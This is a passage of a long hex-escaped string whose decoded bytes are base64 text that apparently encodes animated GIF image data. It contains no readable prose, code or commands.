x52\x68\x66\x51\x78\x30\x31\x59\x6D\x36\x79\x75\x46\x79\x58\x2F\x78\x62\x55\x76\x54\x43\x4D\x45\x64\x6B\x55\x5A\x6D\x35\x36\x4E\x6F\x76\x2F\x4E\x61\x72\x65\x62\x58\x44\x42\x72\x6E\x47\x4B\x39\x4B\x58\x53\x64\x77\x77\x6D\x4A\x7A\x4A\x67\x77\x79\x34\x4C\x64\x7A\x42\x52\x6F\x77\x69\x4B\x54\x79\x79\x53\x32\x79\x54\x4F\x4F\x79\x73\x6A\x77\x7A\x43\x56\x6B\x6B\x78\x4E\x31\x4C\x4B\x70\x74\x79\x31\x5A\x4B\x71\x39\x70\x4B\x72\x4A\x72\x4E\x7A\x4B\x30\x73\x74\x76\x74\x76\x7A\x4A\x38\x67\x6A\x4C\x47\x52\x4C\x42\x36\x5A\x6A\x4C\x47\x33\x6E\x4C\x38\x53\x47\x2B\x47\x78\x7A\x4C\x75\x68\x6F\x77\x69\x52\x77\x6A\x79\x31\x79\x30\x49\x63\x71\x50\x52\x4F\x7A\x4A\x43\x55\x6A\x4C\x6B\x51\x7A\x46\x7A\x4C\x78\x6E\x31\x46\x7A\x4E\x4D\x45\x76\x4B\x65\x4A\x6E\x4B\x37\x32\x72\x2F\x7A\x64\x64\x58\x59\x39\x6D\x73\x7A\x57\x6A\x72\x49\x6D\x63\x32\x7A\x70\x78\x73\x72\x59\x63\x6E\x68\x75\x69\x63\x7A\x6B\x4B\x73\x4E\x6F\x76\x57\x7A\x6D\x58\x33\x7A\x71\x57\x6E\x54\x6A\x33\x38\x72\x63\x6B\x73\x7A\x64\x64\x32\x7A\x38\x6B\x61\x79\x70\x33\x48\x67\x64\x35\x63\x72\x35\x42\x73\x62\x77\x41\x74\x7A\x2B\x53\x73\x76\x39\x77\x32\x68\x2F\x79\x4D\x7A\x37\x61\x62\x55\x4C\x2B\x33\x30\x41\x77\x4E\x76\x33\x45\x71\x76\x4E\x45\x38\x64\x78\x4F\x4D\x70\x39\x4D\x37\x78\x77\x4A\x74\x73\x68\x69\x74\x72\x6C\x35\x4B\x44\x57\x2F\x52\x30\x55\x7A\x73\x79\x79\x4B\x39\x67\x51\x46\x64\x30\x6D\x55\x73\x7A\x43\x68\x4E\x78\x79\x53\x39\x30\x67\x4D\x42\x30\x53\x34\x64\x78\x63\x30\x63\x30\x32\x41\x38\x76\x6A\x52\x74\x30\x68\x56\x39\x30\x7A\x57\x74\x7A\x6A\x6F\x74\x30\x2B\x58\x63\x30\x79\x38\x4E\x76\x6B\x44\x64\x6F\x44\x51\x38\x31\x44\x36\x4E\x30\x45\x62\x39\x45\x46\x4B\x53\x31\x45\x7A\x64\x31\x45\x37\x39\x31\x46\x41\x64\x31\x56\x49\x39\x31\x56\x52\x64\x31\x56\x5A\x39\x31\x56\x69\x64\x31\x56\x71\x39\x31\x56\x7A\x64\x31\x56\x37\x39\x31\x57\x41\x64\x31\x6D\x49\x39\x31\x6D\x52\x64\x31\x6D\x5A\x39\x31\x6D\x69\x64\x31\x6D\x71\x39\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x47\x39\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x58\x51\x36\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x42\x56\x72\x44\x67\x46\x73\x44\x42\x2F\x38\x4B\x41\x4A\x68\x4C\x74\x2B\x37\x63\x74\x58\x67\x56\x53\x51\x68\x42\x56\x30\x43\x41\x4A\x6F\x41\x44\x43\x78\x35\x4D\x4F\x48\x44\x65\x74\x41\x51\x4B\x4B\x31\x37\x4D\x32\x50\x44\x68\x72\x77\x58\x2B\x4E\x70\x35\x4D\x65\x66\x42\x6A\x72\x51\x4D\x71\x61\x39\x37\x73\x2B\x48\x4A\x55\x42\x70\x49\x35\x69\x36\x37\x73\x2B\x57\x6E\x6D\x30\x61\x67\x33\x6C\x30\x34\x4B\x4F\x72\x56\x72\x31\x61\x75\x4A\x6E\x6E\x35\x4E\x6D\x33\x54\x73\x6E\x36\x31\x72\x36\x36\x5A\x38\x75\x36\x65\x41\x33\x63\x42\x35\x39\x38\x61\x5A\x4F\x37\x6A\x78\x77\x73\x4E\x78\x2F\x6A\x37\x4F\x33\x48\x4C\x79\x6D\x6F\x6D\x62\x53\x32\x2F\x79\x33\x4F\x5A\x30\x36\x64\x56\x72\x58\x6D\x2B\x65\x58\x66\x74\x32\x34\x39\x31\x70\x4D\x6A\x62\x30\x33\x58\x5A\x34\x71\x64\x66\x50\x61\x77\x57\x75\x2F\x71\x76\x72\x39\x6D\x4D\x35\x77\x7A\x63\x72\x66\x50\x37\x5A\x78\x66\x62\x78\x45\x73\x35\x2F\x47\x44\x44\x2F\x2F\x77\x41\x47\x4B\x4F\x43\x41\x42\x42\x5A\x6F\x34\x49\x45\x49\x4A\x71\x6A\x67\x67\x67\x77\x32\x36\x4F\x43\x44\x45\x45\x61\x49\x53\x6D\x63\x53\x38\x6A\x53\x58\x41\x4A\x61\x59\x56\x32\x46\x4B\x42\x6E\x53\x77\x33\x48\x36\x55\x70\x4C\x62\x68\x52\x33\x59\x42\x34\x4A\x64\x69\x47\x64\x59\x32\x49\x6B\x55\x69\x68\x67\x6A\x65\x69\x67\x72\x52\x56\x73\x6C\x30\x4D\x41\x6F\x55\x33\x49\x7A\x70\x31\x61\x67\x50\x63\x7A\x6A\x53\x79\x41\x78\x31\x4F\x6B\x36\x49\x6E\x59\x73\x2B\x4B\x6B\x4E\x68\x6B\x4B\x46\x38\x52\x2B\x54\x2F\x6B\x45\x59\x4B\x68\x69\x51\x6F\x35\x51\x45\x35\x53\x59\x37\x4A\x49\x50\x65\x6B\x4A\x6C\x45\x36\x4F\x57\x57\x52\x6A\x50\x69\x58\x43\x33\x35\x58\x39\x70\x69\x6C\x6C\x35\x4A\x51\x75\x51\x69\x49\x74\x59\x77\x58\x5A\x69\x52\x6A\x57\x6C\x6B\x6D\x6B\x32\x65\x36\x47\x63\x74\x6B\x61\x7A\x37\x53\x70\x70\x79\x51\x63\x4B\x6C\x49\x59\x33\x50\x57\x56\x32\x63\x69\x64\x2B\x4C\x70\x69\x4A\x36\x41\x30\x74\x6B\x4B\x62\x48\x38\x57\x47\x75\x69\x52\x64\x6E\x4C\x58\x43\x4B\x4A\x43\x51\x70\x70\x6F\x49\x59\x74\x71\x79\x61\x61\x6A\x58\x63\x70\x33\x43\x6D\x71\x54\x49\x6C\x49\x70\x6D\x58\x6C\x69\x47\x71\x64\x6F\x70\x72\x54\x59\x4B\x61\x57\x66\x62\x6E\x6E\x63\x6F\x4B\x61\x4B\x38\x74\x36\x70\x68\x4B\x54\x36\x43\x61\x65\x50\x76\x6C\x5A\x4B\x71\x36\x66\x65\x79\x59\x71\x68\x6D\x63\x6F\x34\x43\x71\x36\x64\x4B\x70\x6B\x6D\x6D\x71\x4F\x71\x2B\x43\x75\x74\x45\x45\x72\x35\x35\x6F\x75\x2B\x67\x4C\x72\x6E\x62\x72\x63\x69\x32\x79\x43\x6A\x6A\x65\x6F\x6D\x44\x58\x75\x62\x6A\x6A\x61\x74\x63\x36\x6F\x43\x2B\x77\x79\x32\x32\x5A\x4B\x71\x49\x49\x70\x4C\x53\x6A\x6F\x4E\x75\x4F\x47\x4B\x61\x36\x43\x61\x79\x32\x71\x6D\x44\x62\x53\x37\x61\x6C\x73\x67\x72\x35\x66\x53\x75\x34\x32\x78\x68\x53\x59\x70\x72\x34\x41\x61\x68\x67\x71\x6D\x4F\x4B\x39\x36\x61\x6D\x6B\x6E\x30\x76\x4A\x6E\x4C\x71\x76\x45\x6C\x72\x50\x76\x49\x59\x4A\x69\x71\x57\x35\x2B\x44\x2F\x76\x72\x4C\x44\x6F\x48\x78\x39\x70\x77\x2F\x79\x59\x4C\x77\x31\x64\x77\x6F\x2F\x4C\x34\x53\x52\x36\x37\x6E\x47\x68\x71\x58\x38\x41\x47\x67\x63\x79\x77\x76\x52\x6A\x33\x32\x35\x36\x76\x43\x4A\x45\x72\x73\x4D\x63\x4F\x6D\x37\x77\x79\x76\x69\x31\x7A\x65\x37\x4B\x37\x42\x4D\x74\x4D\x31\x4D\x53\x79\x6F\x46\x73\x7A\x7A\x34\x4E\x45\x6E\x50\x4C\x46\x41\x51\x77\x41\x56\x4D\x4B\x76\x4D\x48\x75\x75\x73\x6E\x4D\x2B\x6D\x7A\x45\x6D\x46\x77\x2B\x38\x30\x38\x57\x71\x38\x45\x69\x4E\x79\x37\x65\x51\x48\x44\x50\x54\x51\x64\x75\x63\x45\x35\x2B\x48\x69\x67\x6F\x4E\x7A\x4B\x36\x77\x76\x41\x6E\x51\x54\x6C\x41\x39\x45\x38\x72\x70\x72\x6E\x70\x74\x78\x5A\x46\x36\x71\x79\x2F\x57\x33\x70\x46\x39\x4C\x4B\x48\x4E\x62\x42\x79\x74\x72\x61\x57\x43\x62\x52\x33\x63\x6E\x6D\x78\x33\x74\x64\x36\x6B\x38\x4C\x32\x33\x33\x32\x73\x2F\x48\x62\x69\x5A\x30\x63\x68\x64\x4F\x4F\x47\x7A\x34\x70\x77\x34\x35\x45\x4F\x4C\x33\x54\x6A\x6C\x6A\x34\x74\x38\x74\x2B\x51\x77\x30\x58\x77\x32\x33\x6D\x4E\x6A\x66\x6A\x6A\x62\x55\x41\x72\x4E\x45\x72\x78\x62\x57\x33\x30\x4E\x35\x74\x53\x47\x72\x44\x4B\x71\x72\x67\x4E\x75\x6B\x74\x4A\x69\x71\x72\x36\x36\x34\x68\x61\x33\x2F\x72\x6E\x4F\x75\x58\x4F\x64\x6F\x75\x77\x6B\x48\x52\x66\x41\x4A\x61\x41\x76\x62\x58\x72\x76\x75\x6C\x65\x4F\x4E\x4B\x70\x53\x45\x36\x2B\x35\x53\x73\x77\x46\x38\x45\x43\x35\x74\x4E\x39\x2B\x66\x4E\x64\x30\x78\x2B\x34\x31\x38\x38\x74\x54\x54\x33\x72\x77\x30\x52\x66\x67\x50\x66\x2F\x71\x39\x31\x34\x76\x79\x50\x66\x4F\x4E\x38\x39\x39\x39\x39\x32\x2B\x44\x76\x35\x78\x41\x30\x54\x51\x2F\x6F\x33\x65\x34\x49\x34\x39\x34\x72\x45\x58\x6D\x33\x33\x74\x64\x6F\x66\x55\x58\x41\x41\x4D\x6D\x4A\x2F\x50\x79\x76\x65\x38\x6A\x37\x6E\x50\x65\x55\x37\x44\x33\x2B\x38\x34\x39\x7A\x37\x6A\x43\x47\x41\x42\x41\x72\x51\x57\x4F\x4F\x79\x58\x4E\x76\x4D\x74\x37\x6F\x44\x74\x77\x6D\x42\x48\x6D\x6B\x4F\x41\x43\x45\x72\x77\x47\x78\x53\x6B\x59\x4D\x36\x41\x56\x79\x30\x4E\x62\x6B\x51\x36\x41\x50\x43\x67\x32\x55\x42\x59\x51\x4F\x54\x31\x4C\x33\x49\x57\x4C\x4F\x45\x4C\x54\x32\x69\x35\x57\x72\x6B\x4E\x59\x43\x32\x38\x6E\x77\x6C\x33\x4A\x30\x49\x5A\x6F\x6B\x38\x6A\x63\x50\x4C\x68\x42\x38\x2F\x78\x77\x68\x69\x6D\x72\x6F\x63\x49\x6D\x79\x46\x47\x69\x71\x65\x6F\x36\x71\x32\x44\x66\x52\x56\x6B\x6F\x4B\x74\x57\x79\x44\x2B\x31\x30\x64\x42\x32\x51\x76\x52\x63\x78\x78\x4B\x6F\x78\x42\x45\x36\x72\x6C\x37\x37\x2B\x30\x67\x51\x4A\x61\x62\x46\x66\x75\x52\x77\x69\x71\x4C\x4C\x49\x74\x6F\x32\x4F\x45\x59\x79\x47\x6D\x35\x4C\x36\x6A\x6A\x6A\x35\x6B\x6A\x6F\x52\x74\x2F\x35\x72\x34\x59\x5A\x54\x47\x4D\x54\x37\x52\x67\x4F\x4F\x73\x4A\x51\x69\x73\x71\x4C\x45\x30\x66\x61\x4F\x4C\x34\x64\x37\x6E\x47\x4E\x45\x2B\x77\x69\x47\x6E\x2B\x59\x6F\x6C\x35\x64\x45\x59\x74\x51\x51\x2B\x4C\x4C\x6F\x49\x6A\x44\x4D\x4B\x5A\x43\x6B\x61\x56\x54\x33\x30\x51\x49\x6D\x54\x35\x41\x4A\x74\x48\x2F\x69\x70\x58\x63\x58\x72\x7A\x2B\x74\x51\x70\x4C\x51\x6F\x53\x54\x6B\x54\x53\x6B\x41\x52\x56\x49\x52\x46\x47\x4F\x6B\x70\x4B\x4C\x42\x43\x56\x44\x55\x4B\x6B\x38\x55\x2B\x71\x50\x64\x2B\x5A\x49\x58\x69\x6C\x68\x4F\x54\x64\x63\x4E\x67\x51\x41\x65\x4C\x79\x67\x4C\x51\x2F\x4A\x53\x6A\x46\x71\x4D\x6E\x4F\x59\x4E\x41\x67\x77\x49\x64\x6C\x4C\x56\x2F\x62\x4B\x6A\x78\x66\x52\x70\x51\x46\x54\x71\x55\x70\x6C\x42\x6A\x4F\x54\x78\x37\x79\x6C\x4A\x31\x2F\x69\x54\x44\x55\x4F\x45\x79\x48\x4C\x76\x47\x48\x63\x43\x6C\x6E\x4E\x6B\x73\x68\x53\x6D\x37\x35\x45\x43\x41\x4B\x69\x34\x38\x52\x73\x71\x58\x43\x62\x4E\x75\x72\x62\x4E\x39\x46\x4A\x79\x6F\x59\x63\x34\x45\x50\x30\x43\x77\x62\x35\x43\x43\x4A\x4E\x61\x73\x36\x54\x69\x34\x77\x6B\x53\x47\x53\x59\x75\x59\x74\x38\x44\x6F\x53\x58\x35\x4D\x79\x6D\x44\x63\x76\x35\x6A\x33\x43\x32\x55\x78\x63\x50\x33\x63\x63\x2F\x76\x58\x6C\x4F\x59\x71\x61\x54\x49\x41\x34\x31\x61\x43\x38\x49\x75\x71\x4E\x36\x64\x68\x4B\x65\x43\x30\x31\x6D\x50\x39\x62\x4A\x30\x53\x39\x64\x73\x78\x34\x42\x44\x53\x6C\x49\x56\x56\x70\x4D\x67\x74\x79\x7A\x70\x46\x6D\x6A\x35\x54\x77\x59\x75\x6B\x6F\x6A\x41\x72\x53\x6C\x41\x78\x6D\x6F\x4F\x44\x63\x71\x30\x34\x37\x52\x64\x48\x31\x79\x5A\x4F\x6C\x69\x4F\x71\x69\x51\x6A\x41\x35\x51\x45\x53\x6B\x73\x57\x30\x2F\x6A\x45\x56\x53\x68\x2F\x6C\x53\x48\x6A\x50\x6C\x4E\x55\x55\x39\x61\x69\x48\x43\x2B\x4D\x71\x4C\x30\x2F\x37\x41\x70\x50\x55\x56\x61\x30\x38\x55\x45\x51\x41\x45\x51\x53\x49\x68\x52\x68\x39\x69\x49\x6A\x46\x36\x53\x71\x6A\x36\x46\x35\x6C\x5A\x54\x4F\x73\x6E\x47\x42\x43\x43\x70\x42\x69\x48\x70\x54\x68\x6E\x42\x54\x6F\x56\x71\x44\x36\x73\x7A\x56\x65\x73\x7A\x6D\x37\x70\x57\x77\x51\x54\x67\x41\x67\x64\x4A\x77\x47\x77\x30\x75\x67\x6A\x42\x58\x76\x53\x6A\x68\x4F\x30\x6F\x57\x38\x48\x49\x31\x35\x73\x71\x35\x6F\x45\x47\x30\x53\x6C\x65\x43\x53\x46\x5A\x6A\x2F\x49\x77\x73\x66\x7A\x41\x4B\x57\x4C\x31\x43\x6C\x54\x43\x42\x45\x41\x41\x49\x50\x69\x41\x4E\x57\x46\x61\x56\x63\x37\x32\x39\x59\x75\x4B\x52\x57\x67\x56\x6E\x33\x6F\x2B\x78\x72\x7A\x31\x41\x4F\x42\x45\x36\x79\x44\x47\x71\x74\x6B\x36\x6B\x6A\x55\x67\x73\x75\x54\x6A\x4A\x37\x6E\x61\x31\x6D\x34\x47\x68\x4C\x5A\x6C\x54\x41\x52\x77\x61\x2B\x74\x55\x4B\x75\x4C\x57\x72\x6C\x48\x63\x37\x45\x52\x56\x36\x70\x44\x68\x76\x6E\x45\x52\x63\x6B\x58\x74\x61\x53\x55\x70\x55\x64\x30\x69\x54\x37\x6E\x49\x62\x52\x64\x45\x6E\x43\x74\x64\x51\x68\x6A\x57\x75\x48\x73\x39\x36\x69\x6B\x72\x32\x74\x74\x2B\x6E\x73\x51\x41\x33\x4E\x57\x6A\x49\x49\x6F\x44\x58\x6F\x75\x32\x31\x79\x47\x48\x4A\x61\x5A\x4E\x6F\x6F\x74\x5A\x52\x4F\x44\x7A\x76\x54\x65\x72\x37\x79\x77\x58\x75\x30\x71\x63\x66\x48\x65\x79\x67\x77\x68\x4E\x63\x4E\x32\x72\x74\x66\x48\x79\x4E\x6D\x69\x52\x6F\x49\x74\x4A\x4B\x69\x76\x65\x38\x68\x62\x59\x73\x66\x6A\x39\x47\x66\x39\x72\x33\x56\x69\x53\x39\x4B\x6F\x33\x69\x72\x65\x46\x38\x48\x4D\x62\x51\x74\x33\x78\x56\x56\x69\x32\x72\x63\x32\x77\x68\x72\x74\x62\x73\x67\x35\x54\x31\x4C\x6F\x5A\x73\x58\x43\x48\x47\x7A\x7A\x64\x43\x5A\x76\x52\x78\x43\x30\x65\x69\x59\x71\x31\x71\x74\x2F\x69\x72\x6A\x51\x68\x4D\x48\x61\x77\x5A\x54\x6B\x79\x34\x38\x5A\x69\x65\x4D\x43\x4D\x4E\x65\x31\x42\x68\x65\x78\x43\x46\x30\x2B\x56\x74\x46\x44\x64\x4D\x48\x5A\x33\x62\x47\x44\x69\x37\x76\x62\x47\x46\x4F\x6D\x78\x48\x32\x75\x38\x57\x76\x4C\x69\x4F\x4C\x36\x32\x35\x65\x39\x32\x51\x55\x7A\x6C\x4A\x53\x4D\x53\x76\x73\x73\x39\x4D\x5A\x4D\x76\x49\x6D\x55\x6F\x2F\x7A\x6A\x43\x52\x2F\x7A\x79\x51\x33\x78\x62\x53\x7A\x4E\x76\x47\x63\x6B\x68\x46\x6E\x45\x7A\x42\x34\x6E\x69\x79\x37\x72\x35\x49\x57\x56\x57\x5A\x5A\x63\x6A\x56\x78\x51\x53\x76\x33\x6D\x75\x42\x4D\x35\x78\x57\x43\x37\x63\x58\x43\x36\x7A\x65\x43\x70\x71\x31\x72\x47\x57\x46\x35\x4A\x6E\x54\x4F\x36\x5A\x4B\x61\x72\x74\x36\x70\x30\x58\x34\x6F\x41\x4C\x43\x52\x6A\x49\x6E\x58\x33\x77\x55\x37\x43\x63\x58\x79\x49\x76\x35\x4E\x47\x50\x33\x74\x6D\x42\x7A\x7A\x7A\x70\x69\x6D\x69\x36\x30\x32\x67\x65\x69\x6C\x59\x6C\x50\x65\x71\x4D\x6D\x44\x6E\x55\x52\x2F\x4D\x78\x71\x31\x76\x74\x6B\x58\x2F\x43\x2B\x69\x65\x43\x4A\x72\x57\x52\x59\x33\x4A\x72\x58\x4B\x38\x36\x30\x34\x75\x2B\x53\x61\x39\x39\x4C\x57\x51\x2F\x36\x32\x54\x59\x50\x73\x6B\x31\x6F\x58\x48\x2F\x67\x75\x78\x6B\x79\x78\x72\x59\x77\x52\x62\x50\x6F\x5A\x47\x69\x37\x46\x78\x4C\x57\x38\x35\x4C\x2B\x58\x57\x52\x64\x2B\x32\x53\x61\x56\x4E\x62\x32\x30\x6D\x6D\x64\x64\x32\x4D\x33\x65\x64\x6E\x62\x7A\x76\x4D\x6F\x76\x61\x30\x73\x38\x30\x64\x37\x6A\x70\x62\x78\x63\x6E\x66\x4C\x6E\x61\x69\x42\x38\x33\x6D\x70\x46\x67\x62\x56\x73\x5A\x55\x4E\x37\x37\x70\x7A\x4F\x35\x39\x67\x77\x54\x63\x2F\x73\x35\x33\x71\x51\x4D\x75\x63\x49\x49\x62\x2F\x4F\x41\x6D\x4B\x52\x46\x63\x45\x62\x34\x53\x67\x44\x4E\x38\x69\x66\x32\x4F\x6B\x58\x6B\x4E\x48\x76\x46\x72\x50\x4F\x42\x45\x49\x6E\x4A\x33\x6F\x4B\x32\x4D\x4A\x49\x64\x62\x67\x38\x48\x65\x6A\x6A\x4F\x6D\x56\x2B\x54\x78\x61\x76\x77\x58\x77\x4C\x6F\x6D\x64\x34\x52\x4B\x50\x67\x33\x36\x68\x6A\x72\x6B\x47\x32\x4C\x35\x4E\x42\x72\x74\x36\x48\x31\x65\x53\x65\x62\x53\x6F\x44\x6C\x62\x6D\x38\x30\x67\x6E\x45\x4D\x44\x35\x44\x62\x66\x65\x4D\x56\x37\x50\x76\x52\x70\x76\x42\x54\x4F\x4B\x56\x39\x32\x73\x6E\x7A\x75\x44\x4A\x65\x44\x47\x75\x59\x56\x59\x72\x6F\x7A\x64\x41\x35\x76\x6E\x69\x39\x49\x36\x73\x32\x67\x4F\x70\x61\x74\x50\x69\x36\x73\x4C\x30\x50\x72\x59\x34\x62\x32\x76\x59\x6D\x75\x62\x32\x69\x41\x50\x65\x7A\x6E\x56\x76\x71\x44\x76\x4B\x36\x4D\x73\x39\x73\x61\x36\x68\x49\x61\x2B\x2B\x55\x4D\x48\x66\x51\x6E\x73\x62\x31\x4B\x53\x78\x56\x35\x71\x6D\x4E\x65\x39\x4C\x6E\x54\x48\x64\x73\x31\x6B\x76\x75\x33\x6D\x43\x6A\x32\x2F\x37\x73\x48\x53\x50\x43\x44\x42\x33\x48\x53\x45\x58\x38\x67\x77\x78\x2B\x44\x63\x53\x4E\x32\x2F\x48\x38\x59\x2F\x79\x50\x43\x70\x31\x33\x74\x32\x2B\x70\x37\x34\x68\x58\x50\x64\x51\x52\x52\x76\x76\x4A\x35\x37\x7A\x77\x59\x71\x79\x4F\x61\x68\x5A\x4D\x44\x38\x6B\x4C\x58\x66\x48\x6A\x6E\x76\x5A\x62\x53\x55\x38\x7A\x79\x6C\x7A\x65\x38\x75\x4F\x6D\x39\x47\x64\x4F\x66\x48\x76\x5A\x36\x33\x2F\x75\x54\x4F\x5A\x30\x57\x30\x52\x43\x31\x6C\x61\x48\x6E\x2B\x71\x6B\x76\x77\x35\x6B\x42\x4A\x4F\x44\x31\x65\x56\x39\x38\x74\x5A\x56\x63\x47\x73\x34\x45\x51\x48\x7A\x41\x44\x7A\x37\x63\x55\x64\x35\x37\x7A\x74\x68\x2B\x48\x4B\x68\x50\x76\x5A\x75\x52\x6A\x68\x62\x66\x70\x79\x50\x37\x69\x6D\x59\x74\x6F\x49\x6E\x50\x47\x51\x48\x41\x4E\x76\x70\x2F\x35\x33\x62\x75\x64\x58\x2B\x66\x7A\x54\x7A\x2F\x2B\x37\x68\x66\x2F\x38\x51\x54\x71\x6E\x4B\x79\x75\x42\x37\x35\x30\x6D\x64\x39\x6D\x74\x6C\x66\x46\x75\x2F\x6A\x58\x2F\x46\x4B\x56\x58\x66\x6B\x74\x78\x6E\x47\x42\x33\x2F\x4A\x6C\x7A\x51\x6A\x74\x78\x71\x55\x38\x58\x37\x2F\x78\x33\x30\x42\x69\x48\x6E\x4E\x70\x78\x6A\x58\x46\x30\x6F\x41\x2B\x49\x42\x6C\x64\x78\x74\x46\x41\x77\x41\x4F\x45\x45\x66\x67\x68\x30\x5A\x5A\x68\x6E\x59\x50\x78\x77\x75\x43\x49\x30\x2F\x5A\x31\x57\x36\x52\x46\x6F\x49\x6D\x46\x58\x2F\x30\x46\x32\x54\x31\x68\x6F\x4B\x2F\x4D\x49\x4A\x33\x74\x56\x67\x67\x36\x49\x4C\x41\x41\x49\x4E\x65\x78\x6E\x73\x6E\x65\x50\x38\x7A\x4E\x45\x67\x4C\x4E\x73\x69\x43\x4A\x6A\x5A\x2F\x65\x37\x53\x44\x50\x64\x4F\x42\x71\x4D\x5A\x2F\x62\x61\x5A\x78\x51\x74\x68\x4D\x44\x6A\x68\x2B\x32\x4D\x52\x78\x53\x65\x68\x46\x77\x2B\x61\x41\x56\x56\x61\x43\x54\x79\x68\x4D\x52\x6C\x69\x45\x56\x2F\x69\x42\x4F\x56\x69\x46\x52\x33\x69\x42\x4A\x6A\x68\x38\x2F\x68\x52\x74\x56\x36\x46\x2F\x37\x53\x42\x35\x54\x48\x69\x44\x36\x49\x59\x56\x54\x70\x68\x4C\x73\x36\x65\x46\x45\x49\x69\x46\x41\x77\x63\x39\x5A\x4F\x68\x6C\x39\x70\x43\x47\x2B\x35\x65\x46\x73\x2B\x61\x46\x64\x30\x53\x46\x43\x78\x52\x56\x61\x59\x57\x45\x63\x77\x52\x34\x75\x79\x64\x35\x51\x47\x53\x48\x67\x7A\x67\x59\x47\x51\x67\x41\x30\x44\x63\x53\x55\x68\x68\x37\x63\x53\x69\x48\x76\x43\x64\x6D\x69\x44\x67\x41\x47\x38\x69\x49\x5A\x78\x68\x35\x36\x6D\x64\x4F\x6A\x35\x69\x48\x6A\x44\x47\x42\x2F\x4E\x5A\x72\x67\x76\x67\x33\x66\x59\x63\x61\x6E\x76\x69\x4A\x63\x4B\x64\x38\x62\x5A\x67\x53\x59\x4E\x68\x69\x67\x77\x45\x41\x42\x71\x43\x4A\x70\x79\x68\x2F\x4F\x77\x53\x49\x73\x46\x68\x2F\x71\x46\x67\x59\x42\x49\x41\x41\x74\x59\x69\x48\x74\x35\x68\x62\x63\x37\x69\x48\x71\x78\x68\x2B\x69\x32\x46\x2B\x73\x38\x4F\x4C\x58\x2F\x68\x4E\x4C\x62\x69\x4C\x61\x6F\x63\x61\x44\x4E\x68\x41\x57\x4D\x64\x58\x61\x31\x68\x72\x56\x35\x67\x61\x70\x63\x68\x47\x71\x73\x65\x4A\x35\x68\x57\x4A\x30\x73\x68\x38\x71\x31\x63\x5A\x31\x57\x69\x4E\x71\x53\x69\x4D\x37\x69\x62\x2F\x68\x71\x34\x32\x6A\x61\x53\x49\x45\x70\x6B\x59\x61\x49\x66\x49\x68\x2B\x42\x6F\x69\x39\x53\x6F\x69\x6A\x4D\x59\x67\x39\x6B\x59\x6A\x68\x49\x52\x69\x6E\x41\x34\x47\x64\x2B\x34\x6A\x65\x7A\x49\x50\x41\x4B\x30\x6A\x76\x76\x34\x53\x4D\x46\x34\x6A\x34\x32\x52\x6A\x2B\x33\x6F\x54\x2B\x33\x6A\x6A\x30\x43\x6F\x6A\x77\x47\x4A\x6A\x59\x74\x42\x6B\x47\x77\x55\x68\x6E\x4D\x34\x62\x35\x74\x59\x6A\x74\x7A\x59\x6A\x5A\x54\x68\x6B\x4E\x64\x6D\x69\x42\x59\x5A\x6A\x59\x57\x59\x68\x64\x54\x34\x69\x73\x53\x6D\x6A\x51\x69\x5A\x6B\x41\x70\x70\x69\x37\x31\x49\x47\x4B\x36\x34\x62\x76\x51\x6F\x69\x31\x74\x59\x6B\x70\x6A\x33\x6B\x54\x7A\x78\x65\x58\x72\x49\x49\x67\x6B\x6F\x6A\x68\x49\x49\x6B\x73\x78\x6D\x6B\x67\x4B\x5A\x6A\x43\x49\x68\x67\x42\x73\x35\x6B\x44\x67\x70\x69\x6A\x72\x70\x69\x43\x51\x70\x63\x42\x58\x4A\x69\x71\x30\x59\x6C\x4A\x4E\x6A\x6A\x44\x4E\x70\x61\x76\x61\x34\x6B\x77\x32\x70\x6C\x4A\x33\x54\x62\x4E\x64\x6F\x45\x54\x36\x4A\x6C\x45\x6D\x35\x6C\x4D\x6A\x57\x6C\x44\x52\x5A\x6B